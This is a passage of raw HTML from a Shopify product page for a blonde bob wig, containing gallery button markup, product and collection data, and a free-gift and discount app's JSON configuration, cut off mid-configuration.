      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-machine-made-blonde-straight-with-bang-bob-wig",
            productId: 7186248138835,
            collections: [
                
                    {
                        "id": "267038883923",
                        "handle": "79-wig",
                        "title": "79$ PERRUQUE",
                        "gid": "gid://shopify/Collection/267038883923"
                    },
                
                    {
                        "id": "271916826707",
                        "handle": "89-flash-deal",
                        "title": "99 $ Perruque",
                        "gid": "gid://shopify/Collection/271916826707"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Cheveux humains pour le noir",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "439255827",
                        "handle": "straight-hair",
                        "title": "Droit",
                        "gid": "gid://shopify/Collection/439255827"
                    },
                
                    {
                        "id": "57270796371",
                        "handle": "top-selling",
                        "title": "Meilleures ventes",
                        "gid": "gid://shopify/Collection/57270796371"
                    },
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "Nouveautés 2024",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "Pas de cadeau",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "77856866387",
                        "handle": "bob-wigs",
                        "title": "Perruque Bob",
                        "gid": "gid://shopify/Collection/77856866387"
                    },
                
                    {
                        "id": "276616675411",
                        "handle": "sexy-long-machine-made-wig-with-bang",
                        "title": "Perruque sexy avec frange",
                        "gid": "gid://shopify/Collection/276616675411"
                    },
                
                    {
                        "id": "434320595",
                        "handle": "wigs",
                        "title": "Perruques",
                        "gid": "gid://shopify/Collection/434320595"
                    },
                
                    {
                        "id": "77641220179",
                        "handle": "customized-wigs",
                        "title": "Perruques colorées",
                        "gid": "gid://shopify/Collection/77641220179"
                    },
                
                    {
                        "id": "57480052819",
                        "handle": "wigs-under-100",
                        "title": "Perruques à moins de 100$",
                        "gid": "gid://shopify/Collection/57480052819"
                    },
                
                    {
                        "id": "282470809683",
                        "handle": "discount-products",
                        "title": "Produits à prix réduits",
                        "gid": "gid://shopify/Collection/282470809683"
                    },
                
                    {
                        "id": "294884409427",
                        "handle": "wigs-for-alopecia",
                        "title": "WIGS FOR ALOPECIA",
                        "gid": "gid://shopify/Collection/294884409427"
                    },
                
                    {
                        "id": "279139450963",
                        "handle": "student",
                        "title": "Étudiant",
                        "gid": "gid://shopify/Collection/279139450963"
                    },
                
                    {
                        "id": "278219817043",
                        "handle": "109",
                        "title": "à 109$",
                        "gid": "gid://shopify/Collection/278219817043"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":41459564871763,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A10-000518","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi Machine Made Blonde Droite Avec Bang BoB Perruque","public_title":null,"options":["Default Title"],"price":9900,"weight":500,"compare_at_price":45000,"inventory_quantity":-280,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "gb",
          id: 2067759187,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&